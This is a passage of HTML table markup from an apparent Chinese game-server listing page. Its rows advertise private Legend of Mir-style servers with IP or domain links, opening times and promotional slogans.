              <a href="http://110.42.56.217:17785/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.76yly.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█情缘复古沉默█</a></td>
            <td><a href="http://www.76yly.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█无充值入口██</a></td>
            <td class="time">01月17日/14:00
                </td>
            <td>█首战首区█</td>
            <td class='tl'>█沉默█176█执迷古镇█免费挂机█- <span style='color:#0000ff'>推荐</span></td>
            <td>群1049023951</td>
            <td class="searchImgBox">
              <a href="http://www.76yly.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１·７６切割极品</a></td>
            <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">║攻速＋２00％║</a></td>
            <td class="time">01月17日/21:00
                </td>
            <td>176专属极品</td>
            <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
            <td>散人养老必玩</td>
            <td class="searchImgBox">
              <a href="https://103.192.209.100:3599" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████公益冰雪</a></td>
            <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无充值█████</a></td>
            <td class="time">01月17日/23:30
                </td>
            <td>没灵符█唯一元宝</td>
            <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
            <td>会员用元宝买</td>
            <td class="searchImgBox">
              <a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.zzzz1.xyz:1777/cyxmzm2" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█蚩尤熊猫█白嫖</a></td>
            <td><a href="http://www.zzzz1.xyz:1777/cyxmzm2" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">上线自动挂机捡物</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>首爆充值每天刷新</td>
            <td class='tl'>████████专属神器████████- <span style='color:#0000ff'>推荐</span></td>
            <td>█全新沉默█</td>
            <td class="searchImgBox">
              <a href="http://www.zzzz1.xyz:1777/cyxmzm2" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.241.18.211:329/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">1.76金币复古</a></td>
            <td><a href="http://43.241.18.211:329/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">主打良心公平</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>良心，全自动化</td>
            <td class='tl'>1.761.77，无暗坑，无二大陆，无假人- <span style='color:#0000ff'>推荐</span></td>
            <td>小极品+6</td>
            <td class="searchImgBox">
              <a href="http://43.241.18.211:329/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox">
              <a href="https://103.88.34.113:17006/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.6666cq.cyou:1099/1010" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">江湖豪侠╋专属</a></td>
            <td><a href="http://www.6666cq.cyou:1099/1010" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新专属╋首战１区</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>独创专属剧情╋</td>
            <td class='tl'>海量特色专属╋专属剧情探索╋追梦神器专属- <span style='color:#0000ff'>推荐</span></td>
            <td>海量特色专属</td>
            <td class="searchImgBox">
              <a href="http://www.6666cq.cyou:1099/1010" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.210.57:7095/bw/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">霸王无限刀</a></td>
            <td><a href="https://103.192.210.57:7095/bw/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">██９５８3合击</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>10倍充值</td>
            <td class='tl'>无限刀合击╱终极狂爆╱免费满级╱散人好混- <span style='color:#0000ff'>推荐</span></td>
            <td>集808595</td>
            <td class="searchImgBox">
              <a href="https://103.192.210.57:7095/bw/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://cy.aiwwy.com:33588" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">辰夜迷失█无限刀</a></td>
            <td><a href="https://cy.aiwwy.com:33588" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">●上线送满回馈●</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>２０２６迷失</td>
            <td class='tl'>████纯正辰夜复古迷失███- <span style='color:#0000ff'>推荐</span></td>
            <td>良心版本</td>
            <td class="searchImgBox">
              <a href="https://cy.aiwwy.com:33588" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://202.189.15.186:678/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█▅▃▁黑丝沉默</a></td>
            <td><a href="http://202.189.15.186:678/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">首战１区▁▃▅█</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>玩过你来骂我</td>
            <td class='tl'>█▅▃▁沉默最火版§上线直接嗨皮▁▃▅█- <span style='color:#0000ff'>推荐</span></td>
            <td>送赞助扛米</td>
            <td class="searchImgBox">
              <a href="http://202.189.15.186:678/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.9999cq.cyou:5388/109" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">山海经╋完美世界</a></td>
            <td><a href="http://www.9999cq.cyou:5388/109" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新专属╋首战１区</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>╋百倍爆率╋</td>
            <td class='tl'>╋╋刀刀暴击╋全靠打╋一个会员闯天下╋╋- <span style='color:#0000ff'>推荐</span></td>
            <td>╋百嫖首选╋</td>
            <td class="searchImgBox">
              <a href="http://www.9999cq.cyou:5388/109" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://cangqiong88.top:52527" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲苍穹风云╱</a></td>
            <td><a href="http://cangqiong88.top:52527" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╋首战首区╋</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>█沙奖微信红苞█</td>
            <td class='tl'>███白嫖你就是王者█第一神器单职业██- <span style='color:#0000ff'>推荐</span></td>
            <td>█简单、粗暴</td>
            <td class="searchImgBox">
              <a href="http://cangqiong88.top:52527" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://61.164.174.78:46665" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超超超超变变变变</a></td>
            <td><a href="https://61.164.174.78:46665" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超超超超变变变变</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>█进来█就是爷█</td>
            <td class='tl'>０咪图█消费低█玩法多█小怪爆充值█无套- <span style='color:#0000ff'>推荐</span></td>
            <td>迷失倍攻神器</td>
            <td class="searchImgBox">
              <a href="https://61.164.174.78:46665" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://sdyxc.mir1111.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">射雕·英雄传</a></td>
            <td><a href="http://sdyxc.mir1111.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１送４充值福利</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>上班族乐园</td>
            <td class='tl'>五大门派·金庸武学·奥义领悟·豪杰羁绊·- <span style='color:#0000ff'>推荐</span></td>
            <td>我命如妖欲封</td>
            <td class="searchImgBox">
              <a href="http://sdyxc.mir1111.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://123.wwwvivo.cc:2528/ak.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">０血不死〓单职业</a></td>
            <td><a href="http://123.wwwvivo.cc:2528/ak.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">全屏切９９９超变</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>冰雪沉默微变神器</td>
            <td class='tl'>啥都免费〓光速Ｘ出刀〓亿万爆率Ｘ９９９- <span style='color:#0000ff'>推荐</span></td>
            <td>中变迷失火龙</td>
            <td class="searchImgBox">
              <a href="http://123.wwwvivo.cc:2528/ak.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://ly-655.ucc5.com/?f902" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">十年怀旧忘忧专属</a></td>
            <td><a href="http://ly-655.ucc5.com/?f902" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">冰雪迷失复古沉默</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>７６８０８５９５</td>
            <td class='tl'>神器暗黑微变中变超变单职业合击大极品火龙- <span style='color:#0000ff'>推荐</span></td>
            <td>合成7685神技</td>
            <td class="searchImgBox">
              <a href="http://ly-655.ucc5.com/?f902" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.8888cq.cyou:9788/8787" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">神秘大陆魔道祖师</a></td>
            <td><a href="http://www.8888cq.cyou:9788/8787" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">专属剧情╋狂暴篇</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>╋百倍爆率╋</td>
            <td class='tl'>╋自动徊收╋自动挂机╋十六大陆╋追梦专属- <span style='color:#0000ff'>推荐</span></td>
            <td>╋百嫖首选╋</td>
            <td class="searchImgBox">
              <a href="http://www.8888cq.cyou:9788/8787" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://140.210.18.127:555/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">〓天涯冰雪〓</a></td>
            <td><a href="http://140.210.18.127:555/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">激情高爆新版</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>装备保值</td>
            <td class='tl'>★★★装备保值★爆率全开★千万首爆★★★- <span style='color:#0000ff'>推荐</span></td>
            <td>终极全爆◆bo</td>
            <td class="searchImgBox">
              <a href="http://140.210.18.127:555/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/xlm1" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">《　修罗之门　》</a></td>
            <td><a href="http://43.248.116.219:5501/xlm1" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">《魔次三职业》</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>《刀刀货币》</td>
            <td class='tl'>《超强魔次技能、自创威能、装备自定义》- <span style='color:#0000ff'>推荐</span></td>
            <td>专属★暗黑</td>
            <td class="searchImgBox">
              <a href="http://43.248.116.219:5501/xlm1" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/wxzz" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">〈　150职业　〉</a></td>
            <td><a href="http://43.248.116.219:5501/wxzz" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">《 72大陆 》</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>〈　无限暗黑　〉</td>
            <td class='tl'>╲魔次符文╱╲强者试炼╱╲技能符文╱- <span style='color:#0000ff'>推荐</span></td>
            <td>超强英雄</td>
            <td class="searchImgBox">
              <a href="http://43.248.116.219:5501/wxzz" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.7777cq.cyou:6008/5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">阴阳魔月╋专属</a></td>
            <td><a href="http://www.7777cq.cyou:6008/5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新专属╋首战１区</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>海量特色专属╋</td>
            <td class='tl'>６０大陆╋千张地图╋剧情探索╋追梦专属- <span style='color:#0000ff'>推荐</span></td>
            <td>独创专属剧情</td>
            <td class="searchImgBox">
              <a href="http://www.7777cq.cyou:6008/5959" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.219:62023/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">【真】公益沉默</a></td>
            <td><a href="https://103.192.209.219:62023/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无捐献不内卷</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>五天拿沙耐玩</td>
            <td class='tl'>自动捡挂回，送！会员满回馈，送！微变养老- <span style='color:#0000ff'>推荐</span></td>
            <td>群925005</td>
            <td class="searchImgBox">
              <a href="https://103.192.209.219:62023/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://888.junhao668.com:235/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">神之领域30大陆</a></td>
            <td><a href="http://888.junhao668.com:235/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">良心长久服</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>100%首区</td>
            <td class='tl'>上线送无限刀!自动捡取！无限透视！- <span style='color:#0000ff'>推荐</span></td>
            <td>良心长久服</td>
            <td class="searchImgBox">
              <a href="http://888.junhao668.com:235/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.huiyigequzhishengxialennn8963.top:8963/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０泡点合击</a></td>
            <td><a href="http://www.huiyigequzhishengxialennn8963.top:8963/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０雄霸合击</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>██独此一家██</td>
            <td class='tl'>██自动挂机██自动捡取██三年信誉██- <span style='color:#0000ff'>推荐</span></td>
            <td>拿沙奖多██</td>
            <td class="searchImgBox">
              <a href="http://www.huiyigequzhishengxialennn8963.top:8963/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/zezt" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">＜ 灾厄之瞳 ＞</a></td>
            <td><a href="http://43.248.116.219:5501/zezt" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超暗黑丶十四职业</a></td>
            <td class="time">01月17日/通宵推荐
                </td>
            <td>公益多职业魔改</td>
            <td class='tl'>◆武兽降临◆变态魔次◆十四职业◆铭文天赋- <span style='color:#0000ff'>推荐</span></td>
            <td>█全屏魔次█</td>
            <td class="searchImgBox">
              <a href="http://43.248.116.219:5501/zezt" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                    
                        </tbody></table>
  <table cellpadding="0" cellspacing="0" class="tableBorder1 legendCon" style="width:1000px ;text-align: center;margin: 0 auto;">
    <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup><tbody>
                     <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">专属「大陆」神器</a></td>
            <td><a href="http://www.yjgg555.top:1818" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一区「全部」免费</a></td>
            <td class="time">01月18日/09:30
                </td>
            <td>新版测试刚开一秒</td>
            <td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td>
            <td>充10送1000</td>
            <td class="searchImgBox"><a href="http://www.yjgg555.top:1818" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">迷失之王ミ单职业</a></td>
            <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变一区ミ无限刀</a></td>
            <td class="time">01月18日/10:00
                </td>
            <td>免费自动挂机</td>
            <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
            <td>小怪爆充值卷</td>
            <td class="searchImgBox"><a href="http://www.msgg555.top:5959" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">风云战神▲新统战</a></td>
            <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人免费→→首区</a></td>
            <td class="time">01月18日/12:30
                </td>
            <td>战神首饰一件一千</td>
            <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
            <td>７６８０８５</td>
            <td class="searchImgBox"><a href="http://www.fyzs2.com:8888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１·７６切割极品</a></td>
